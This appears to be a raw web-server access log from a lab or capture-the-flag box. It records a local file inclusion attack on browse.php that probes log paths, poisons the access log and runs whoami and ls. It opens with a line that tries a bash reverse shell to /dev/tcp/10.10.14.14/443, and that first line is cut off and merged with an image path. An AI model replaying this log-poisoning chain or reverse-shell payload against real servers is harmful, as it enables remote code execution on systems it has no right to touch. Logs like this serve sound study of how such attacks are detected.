 owse.php?file=/var/log/httpd-access.log&cmd=bash -c 'bash -i >%26 /dev/tcp/10.10.14.14/443 0>%261'
2269 10.10.14.14 - - [19/Jul/2023:22:17:32 +0200] "GET /browse.php?file=/var/log/apache24/acccess.log HTTP/1.1" 200 403 "-" "curl/7.88.1"
2270 10.10.14.14 - - [19/Jul/2023:22:17:57 +0200] "GET /browse.php?file=/var/log/apache24/access.log HTTP/1.1" 200 401 "-" "curl/7.88.1"
2271 10.10.14.14 - - [19/Jul/2023:22:18:25 +0200] "GET /browse.php?file=/var/log/apache24/data HTTP/1.1" 200 389 "-" "curl/7.88.1"
2272 10.10.14.14 - - [19/Jul/2023:22:18:33 +0200] "GET /browse.php?file=/var/log/apache24/data/browse.php HTTP/1.1" 200 411 "-" "curl/7.88.1"
2273 10.10.14.14 - - [19/Jul/2023:22:19:05 +0200] "GET /browse.php?file=/usr/local/www/apache24/acccess.log HTTP/1.1" 200 415 "-" "curl/7.88.1"
2274 10.10.14.14 - - [19/Jul/2023:22:19:23 +0200] "GET /browse.php?file=/usr/local/www/apache24/data/browse.php HTTP/1.1" 200 181 "-" "curl/7.88.1"
2275 10.10.14.14 - - [19/Jul/2023:22:19:35 +0200] "GET /browse.php?file=/usr/local/www/apache24/data/ HTTP/1.1" 200 409 "-" "curl/7.88.1"
2276 10.10.14.14 - - [19/Jul/2023:22:19:40 +0200] "GET /browse.php?file=/usr/local/www/apache24/data/access.log HTTP/1.1" 200 423 "-" "curl/7.88.1"
2277 10.10.14.14 - - [19/Jul/2023:22:22:11 +0200] "GET /browse.php?file=/var/log/apache2/access.log HTTP/1.1" 200 399 "-" "curl/7.88.1"
2278 10.10.14.14 - - [19/Jul/2023:22:23:03 +0200] "GET /browse.php?file= HTTP/1.1" 200 321 "http://10.129.1.254/" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Firefox/114.0
2279 10.10.14.14 - - [19/Jul/2023:22:23:04 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.129.1.254/browse.php?file=" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Fir
2280 10.10.14.14 - - [19/Jul/2023:22:23:06 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Firefox/114.0"
2281 10.10.14.14 - - [19/Jul/2023:22:23:18 +0200] "GET /browse.php?file=browse.php HTTP/1.1" 200 181 "http://10.129.1.254/" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Fire
2282 10.10.14.14 - - [19/Jul/2023:22:23:36 +0200] "GET /browse.php?file=/var/log/apache24/access.log HTTP/1.1" 200 401 "-" "curl/7.88.1"
2283 10.10.14.14 - - [19/Jul/2023:22:23:51 +0200] "GET /browse.php?file=/usr/local/www/apache24/access.log HTTP/1.1" 200 413 "-" "curl/7.88.1"
2284 10.10.14.14 - - [19/Jul/2023:22:24:01 +0200] "GET /browse.php?file=/usr/local/www/apache24/data/access.log HTTP/1.1" 200 423 "-" "curl/7.88.1"
2285 10.10.14.14 - - [19/Jul/2023:22:24:09 +0200] "GET /browse.php?file=info.php HTTP/1.1" 200 157 "http://10.129.1.254/" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Firef
2286 10.10.14.14 - - [19/Jul/2023:22:24:58 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 385808 "-" "curl/7.88.1"
2287 10.10.14.14 - - [19/Jul/2023:22:31:38 +0200] "GET /browse.php?file=/proc/net/tcp HTTP/1.1" 200 371 "-" "curl/7.88.1"
2288 10.10.14.14 - - [19/Jul/2023:22:35:14 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 386057 "-" "curl/7.88.1"
2289 10.10.14.14 - - [19/Jul/2023:22:35:58 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 386189 "-" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Fire
2290 10.10.14.14 - - [19/Jul/2023:22:35:59 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.129.1.254/browse.php?file=/var/log/httpd-access.log" "Mozilla/5.0 (Windows NT 10.0; rv
2291 10.10.14.14 - - [19/Jul/2023:22:40:47 +0200] "-GET /test HTTP/1.1" 501 196 "-" "www
2292 "
2293 10.10.14.14 - - [19/Jul/2023:22:40:57 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 386680 "-" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Fire
2294 10.10.14.14 - - [19/Jul/2023:22:42:27 +0200] "-GET /browse.php?file=/test HTTP/1.1" 200 355 "-" "www
2295 "
2296 10.10.14.14 - - [19/Jul/2023:22:42:33 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 386972 "-" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Fire
2297 10.10.14.14 - - [19/Jul/2023:22:43:56 +0200] "-GET /test HTTP/1.1" 501 196 "-" "uid=80(www) gid=80(www) groups=80(www)
2298 "
2299 10.10.14.14 - - [19/Jul/2023:22:44:45 +0200] "-GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 387282 "-" "curl/7.88.1"
2300 10.10.14.14 - - [19/Jul/2023:22:48:37 +0200] "GET /test HTTP/1.1" 404 202 "-" "<br />
2301 <b>Warning</b>:  system() expects parameter 1 to be string, array given in <b>/var/log/httpd-access.log</b> on line <b>2297</b><br />
2302 "
2303 10.10.14.14 - - [19/Jul/2023:22:49:52 +0200] "GET /browse.php?file=/var/log/httpd-access.log?cmd=ls HTTP/1.1" 200 409 "-" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101
2304 10.10.14.14 - - [19/Jul/2023:22:50:17 +0200] "GET /browse.php?file=/var/log/httpd-access.log&cmd=ls HTTP/1.1" 200 387830 "-" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/2010010
2305 10.10.14.14 - - [19/Jul/2023:22:50:42 +0200] "GET /browse.php?file=/var/log/httpd-access.log&cmd=whoami HTTP/1.1" 200 388026 "-" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20
2306 10.10.14.14 - - [19/Jul/2023:22:52:03 +0200] "GET /test HTTP/1.1" 404 202 "-" "uid=80(www) gid=80(www) groups=80(www)
2307 "